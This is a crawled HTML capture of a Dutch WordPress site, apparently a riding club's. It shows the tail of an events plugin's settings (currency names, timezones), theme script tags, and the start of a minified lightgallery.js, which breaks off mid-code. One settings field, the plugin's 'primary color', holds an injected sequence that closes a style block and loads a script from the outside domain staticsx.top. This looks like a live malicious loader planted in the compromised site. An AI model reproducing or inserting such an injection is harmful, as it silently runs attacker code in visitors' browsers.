birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiji dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pond sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgische lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pond"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Het pond van Gibraltar"},{"name":"GMD","symbol":"D","country":"Gambiaans dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinese frank"},{"name":"GTQ","symbol":"Q","country":"Guatemalaans quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guinese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Kroatische kuna"},{"name":"HTG","symbol":"G","country":"Haitian gurde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hongaars forint"},{"name":"IDR","symbol":"Rp","country":"De indonesische roepie"},{"name":"ILS","symbol":"&#8362;","country":"Isra\u00eblische nieuwe shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pond"},{"name":"INR","symbol":"&#8377;","country":"Indiase roepie"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraakse dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iraanse rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iraanse toman"},{"name":"ISK","symbol":"kr.","country":"Ijslandse kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pond"},{"name":"JMD","symbol":"&#36;","country":"Jamaicaanse dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanse yen"},{"name":"KES","symbol":"KSh","country":"Keniaanse shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kyrgyzstani"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodjaanse riel"},{"name":"KMF","symbol":"Fr","country":"Comoreze frank"},{"name":"KPW","symbol":"&#x20a9;","country":"Het noorden koreaan won"},{"name":"KRW","symbol":"&#8361;","country":"Zuid-koreaanse won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"De dollar van caymaneilanden"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazakhstani"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libanese pond"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Roepie van Sri Lankan"},{"name":"LRD","symbol":"&#36;","country":"Liberiaanse dollar"},{"name":"LSL","symbol":"L","country":"Loti van lesotho"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"De libische dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Marokkaanse dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovische leu"},{"name":"MGA","symbol":"Ar","country":"Ariary van madagascar"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonische denar"},{"name":"MMK","symbol":"Ks","country":"Myanmarese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongoolse t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Macanese macao"},{"name":"MRU","symbol":"UM","country":"De mauritaanse mauretani\u00eb"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritiaanse roepie"},{"name":"MVR","symbol":".&#x783;","country":"Maldivische rufiyaa"},{"name":"MWK","symbol":"MK","country":"Van malaui kwacha"},{"name":"MXN","symbol":"&#36;","country":"De mexicaanse peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Maleise ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambicaanse metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibische dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigeriaanse naira"},{"name":"NIO","symbol":"C&#36;","country":"De nicaraguaanse c\u00f3rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Noorse kroon"},{"name":"NPR","symbol":"&#8360;","country":"De Nepalese roepie"},{"name":"NZD","symbol":"&#36;","country":"De dollar van nieuw Zeeland"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina van papoea-Nieuw-Guinese guinea"},{"name":"PHP","symbol":"&#8369;","country":"De filippijnse peso"},{"name":"PKR","symbol":"&#8360;","country":"De pakistaanse roepie"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrische roebel"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayaanse guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"De roemeense leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"De servische dinar"},{"name":"RUB","symbol":"&#8381;","country":"De russische roebel"},{"name":"RWF","symbol":"Fr","country":"Rwandese frank"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saoedi riyal"},{"name":"SBD","symbol":"&#36;","country":"De dollar van de salomon Eilanden"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois roepie"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Soedanees pond"},{"name":"SEK","symbol":"&#107;&#114;","country":"Zweedse kroon"},{"name":"SGD","symbol":"&#36;","country":"De dollar van Singapore"},{"name":"SHP","symbol":"&pound;","country":"Het pond van St.helena"},{"name":"SLL","symbol":"Le","country":"Sierra leone van leonean"},{"name":"SOS","symbol":"Sh","country":"Somalische shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinaamse dollar"},{"name":"SSP","symbol":"&pound;","country":"Zuid-Soedanese pond"},{"name":"STN","symbol":"Db","country":"S\u00e3o Tom\u00e9 en Pr\u00edncipe tom\u00e9"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"De syrische pond"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thaise baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tadzjiekse somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunesische dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Nieuwe turkse lira"},{"name":"TTD","symbol":"&#36;","country":"De dollar van Trinidad en Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"De nieuwe dollar van Taiwan"},{"name":"TZS","symbol":"Sh","country":"Tanzaniaanse shilling"},{"name":"UAH","symbol":"&#8372;","country":"Oekra\u00efense grivna"},{"name":"UGX","symbol":"UGX","country":"Oegandese shilling"},{"name":"USD","symbol":"&#36;","country":"Verenigde Staten (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Som uzbekistani"},{"name":"VEF","symbol":"Bs F","country":"Venezolaanse bol\u00edvar"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vatu van vanuatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Centrale Afrikaanse CFA-frank"},{"name":"XCD","symbol":"&#36;","country":"Oost-Caribische dollar"},{"name":"XOF","symbol":"CFA","country":"Het westen Afrikaanse CFA-frank"},{"name":"XPF","symbol":"Fr","country":"De frank van GVB"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"Zuid-Afrikaanse rand"},{"name":"ZMW","symbol":"ZK","country":"Zambiaans kwacha"}],"date_format":"j F Y","date_format_string":"2 februari 2026","time_format":"H:i","time_format_string":"20:51","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.43","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"\u20ac","nonce":"da01552359","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="etn-public-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "eventin", {"translation-revision-date":"2025-04-07 06:34+0000","generator":"Loco https:\/\/localise.biz\/","source":"build\/js\/event-manager-public.js","domain":"eventin","locale_data":{"eventin":{"":{"domain":"","lang":"nl_NL","plural-forms":"nplurals=2; plural=n != 1;"},"Email is not valid":["E-mail is niet geldig"],"Expired":["Verlopen"],"Invalid phone number":["Ongeldig telefoonnummer"],"Only number allowed":["Alleen het aantal toegestaan"],"Please check the field":["Controleer het veld"],"Please enter email address":["Vul e-mail adres"],"Please fill the field":["Vul het veld"]}}} );
//# sourceURL=etn-public-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=058ce2bdeb2dfa389ff3" id="etn-public-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"243334681\",\"post\":\"1333\",\"tz\":\"1\",\"srv\":\"www.woudruiters.nl\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "243334681", "1333" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.woudruiters.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.woudruiters.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/lightgallery/lightgallery.js?ver=1.2.15
body_size: 95438
content:
/* Compressed by https://jscompress.com/ */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgAutoplay=e()}(this,function(){"use strict";var e=function(){return(e=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i="lgSlideItemLoad",s="lgBeforeSlide",o="lgAfterSlide",n="lgDragStart",r="lgDragEnd",l="lgAutoplay",a="lgAutoplayStart",t="lgAutoplayStop",h={autoplay:!0,slideShowAutoplay:!1,slideShowInterval:5e3,progressBar:!0,forceSlideShowAutoplay:!1,autoplayControls:!0,appendAutoplayControlsTo:".lg-toolbar",autoplayPluginStrings:{toggleAutoplay:"Toggle Autoplay"}};function g(t){return this.core=t,this.settings=e(e({},h),this.core.settings),this}return g.prototype.init=function(){var t=this;this.settings.autoplay&&(this.interval=!1,this.fromAuto=!0,this.pausedOnTouchDrag=!1,this.pausedOnSlideChange=!1,this.settings.autoplayControls&&this.controls(),this.settings.progressBar&&this.core.outer.append('<div class="lg-progress-bar"><div class="lg-progress"></div></div>'),this.settings.slideShowAutoplay&&this.core.LGel.once(i+".autoplay",function(){t.startAutoPlay()}),this.core.LGel.on(n+".autoplay touchstart.lg.autoplay",function(){t.interval&&(t.stopAutoPlay(),t.pausedOnTouchDrag=!0)}),this.core.LGel.on(r+".autoplay touchend.lg.autoplay",function(){!t.interval&&t.pausedOnTouchDrag&&(t.startAutoPlay(),t.pausedOnTouchDrag=!1)}),this.core.LGel.on(s+".autoplay",function(){t.showProgressBar(),!t.fromAuto&&t.interval?(t.stopAutoPlay(),t.pausedOnSlideChange=!0):t.pausedOnSlideChange=!1,t.fromAuto=!1}),this.core.LGel.on(o+".autoplay",function(){t.pausedOnSlideChange&&!t.interval&&t.settings.forceSlideShowAutoplay&&(t.startAutoPlay(),t.pausedOnSlideChange=!1)}),this.showProgressBar())},g.prototype.showProgressBar=function(){var t,e,i=this;this.settings.progressBar&&this.fromAuto&&(t=this.core.outer.find(".lg-progress-bar"),e=this.core.outer.find(".lg-progress"),this.interval&&(e.removeAttr("style"),t.removeClass("lg-start"),setTimeout(function(){e.css("transition","width "+(i.core.settings.speed+i.settings.slideShowInterval)+"ms ease 0s"),t.addClass("lg-start")},20)))},g.prototype.controls=function(){var t=this,e='<button aria-label="'+this.settings.autoplayPluginStrings.toggleAutoplay+'" type="button" class="lg-autoplay-button lg-icon"></button>';this.core.outer.find(this.settings.appendAutoplayControlsTo).append(e),this.core.outer.find(".lg-autoplay-button").first().on("click.lg.autoplay",function(){t.core.outer.hasClass("lg-show-autoplay")?t.stopAutoPlay():t.interval||t.startAutoPlay()})},g.prototype.startAutoPlay=function(){var t=this;this.core.outer.find(".lg-progress").css("transition","width "+(this.core.settings.speed+this.settings.slideShowInterval)+"ms ease 0s"),this.core.outer.addClass("lg-show-autoplay"),this.core.outer.find(".lg-progress-bar").addClass("lg-start"),this.core.LGel.trigger(a,{index:this.core.index}),this.interval=setInterval(function(){t.core.index+1<t.core.galleryItems.length?t.core.index++:t.core.index=0,t.core.LGel.trigger(l,{index:t.core.index}),t.fromAuto=!0,t.core.slide(t.core.index,!1,!1,"next")},this.core.settings.speed+this.settings.slideShowInterval)},g.prototype.stopAutoPlay=function(){this.interval&&(this.core.LGel.trigger(t,{index:this.core.index}),this.core.outer.find(".lg-progress").removeAttr("style"),this.core.outer.removeClass("lg-show-autoplay"),this.core.outer.find(".lg-progress-bar").removeClass("lg-start")),clearInterval(this.interval),this.interval=!1},g.prototype.closeGallery=function(){this.stopAutoPlay()},g.prototype.destroy=function(){this.settings.autoplay&&this.core.outer.find(".lg-progress-bar").remove(),this.core.LGel.off(".lg.autoplay"),this.core.LGel.off(".autoplay")},g}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgComment=e()}(this,function(){"use strict";var i=function(){return(i=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o="lgBeforeSlide",n="lgAfterSlide",s={commentBox:!1,fbComments:!1,disqusComments:!1,disqusConfig:{title:void 0,language:"en"},commentsMarkup:'<div id="lg-comment-box" class="lg-comment-box lg-fb-comment-box"><div class="lg-comment-header"><h3 class="lg-comment-title">Leave a comment.</h3><span class="lg-comment-close lg-icon"></span></div><div class="lg-comment-body"></div></div>',commentPluginStrings:{toggleComments:"Toggle Comments"}};function t(t,e){return this.core=t,this.$LG=e,this.settings=i(i({},s),this.core.settings),this}return t.prototype.init=function(){this.settings.commentBox&&(this.setMarkup(),this.toggleCommentBox(),this.settings.fbComments?this.addFbComments():this.settings.disqusComments&&this.addDisqusComments())},t.prototype.setMarkup=function(){this.core.outer.append(this.settings.commentsMarkup+'<div class="lg-comment-overlay"></div>');var t='<button type="button" aria-label="'+this.settings.commentPluginStrings.toggleComments+'" class="lg-comment-toggle lg-icon"></button>';this.core.$toolbar.append(t)},t.prototype.toggleCommentBox=function(){var t=this;this.core.outer.find(".lg-comment-toggle").first().on("click.lg.comment",function(){t.core.outer.toggleClass("lg-comment-active")}),this.core.outer.find(".lg-comment-overlay").first().on("click.lg.comment",function(){t.core.outer.removeClass("lg-comment-active")}),this.core.outer.find(".lg-comment-close").first().on("click.lg.comment",function(){t.core.outer.removeClass("lg-comment-active")})},t.prototype.addFbComments=function(){var 